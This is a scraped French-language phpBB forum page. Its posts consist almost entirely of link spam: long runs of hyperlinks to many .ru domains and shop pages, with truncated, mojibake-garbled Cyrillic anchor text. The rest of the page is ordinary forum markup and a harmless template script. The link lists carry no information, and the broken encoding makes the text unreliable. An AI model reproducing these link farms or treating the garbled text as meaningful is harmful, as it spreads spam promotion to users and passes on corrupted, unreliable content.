<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/655310" target="_blank" class="postlink">Ð´Ñ€Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159993" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/152035" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589199" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030370" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451757" target="_blank" class="postlink">Sele</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99535" target="_blank" class="postlink">Dimp</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/25020" target="_blank" class="postlink">ÐºÐ¾Ð½Ñ</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/101395" target="_blank" class="postlink">Tran</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/217139" target="_blank" class="postlink">ÐšÐ°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145139" target="_blank" class="postlink">Ð˜Ñ‚Ð°Ð»</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/101367" target="_blank" class="postlink">Neri</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/195061" target="_blank" class="postlink">Glam</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145831" target="_blank" class="postlink">Dura</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/66734" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268138" target="_blank" class="postlink">MONT</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/158756" target="_blank" class="postlink">Alpi</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159228" target="_blank" class="postlink">Prin</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/613029" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468313" target="_blank" class="postlink">Ð¡ÐœÐšÐ¸</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/266" target="_blank" class="postlink">ÐœÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/266" target="_blank" class="postlink">Jazz</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144829" target="_blank" class="postlink">Vali</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/104188" target="_blank" class="postlink">Edit</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448994" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176438" target="_blank" class="postlink">Ð¸Ð½ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/23629" target="_blank" class="postlink">Evil</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100495" target="_blank" class="postlink">Toyo</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/176713" target="_blank" class="postlink">Ð¸Ð³Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27392" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176569" target="_blank" class="postlink">wwwi</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/98107" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108180" target="_blank" class="postlink">Ð¸Ð½ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10315" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/98024" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/175855" target="_blank" class="postlink">Chou</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/144198" target="_blank" class="postlink">Whis</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147419" target="_blank" class="postlink">ÐºÐ»ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199425" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/146617" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378770" target="_blank" class="postlink">Ð¡ÐµÑ€Ð³</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/579131" target="_blank" class="postlink">Ð‘ÐµÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585770" target="_blank" class="postlink">Mise</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201225" target="_blank" class="postlink">ÐšÑƒÑ‚Ñƒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204437" target="_blank" class="postlink">Ð¨Ð²ÐµÐ¹</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580290" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684527" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165845" target="_blank" class="postlink">ÐŸÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165905" target="_blank" class="postlink">Ð¨Ð¸Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1164824" target="_blank" class="postlink">Ð§ÑƒÐ¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167634" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/1224534" target="_blank" class="postlink">(195</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/154115" target="_blank" class="postlink">Ð’Ð¸ÑˆÐ½</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593423" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/593317" target="_blank" class="postlink">Harr</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/125973" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070479" target="_blank" class="postlink">Ð¡ÑƒÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/125491" target="_blank" class="postlink">Insi</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/171211" target="_blank" class="postlink">ÐžÐ·Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337997" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/509725" target="_blank" class="postlink">Ex-Ð¡</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/635119" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/1000223" target="_blank" class="postlink">Ñ„Ð¸Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/127453" target="_blank" class="postlink">Step</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/174641" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/344408" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/513117" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14481" target="_blank" class="postlink">Hiro</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047239" target="_blank" class="postlink">ÐœÐµÑƒÐµ</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058565" target="_blank" class="postlink">94-9</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1068246" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692311" target="_blank" class="postlink">Ñ‡Ñ‚ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1214257" target="_blank" class="postlink">ÐšÐ»Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/121168" target="_blank" class="postlink">Stef</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1323362" target="_blank" class="postlink">Ð¤Ð»ÑƒÑ</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1040891" target="_blank" class="postlink">ÐŸÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064510" target="_blank" class="postlink">Ð²Ñ‹Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1407247" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1453199" target="_blank" class="postlink">ÐœÐ°ÐºÑ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1433454" target="_blank" class="postlink">Pois</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1454824" target="_blank" class="postlink">MORG</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1488148" target="_blank" class="postlink">Ð“Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172449" target="_blank" class="postlink">Ð¤Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/248550" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ñ‡</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/266923" target="_blank" class="postlink">Ð·Ð°Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41164" target="_blank" class="postlink">(ÐœÐ˜Ð¤</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/53933" target="_blank" class="postlink">ÐšÐ¾ÐºÑˆ</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398370" target="_blank" class="postlink">Ð£ÑÐ¿Ðµ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/71843" target="_blank" class="postlink">Nore</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/271" target="_blank" class="postlink">pixe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/475292" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488471" target="_blank" class="postlink">Stil</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82397" target="_blank" class="postlink">Ð˜Ð³Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83888" target="_blank" class="postlink">Esse</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484746" target="_blank" class="postlink">Ð˜Ð²Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496547" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814095" target="_blank" class="postlink">Satr</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620300" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/620019" target="_blank" class="postlink">Ð½Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/270122" target="_blank" class="postlink">ÐšÐ¾Ð»Ð¼</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398367" target="_blank" class="postlink">Plea</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/940499" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/968573" target="_blank" class="postlink">Ð‘Ð°Ð±Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475760" target="_blank" class="postlink">Ð¡ÐµÐ²Ðµ</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=46651&amp;sid=9641a2d5faf7dd658b36357f1c405baf#46651"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Jeu Jan 01, 2026 3:50 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=46651&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a 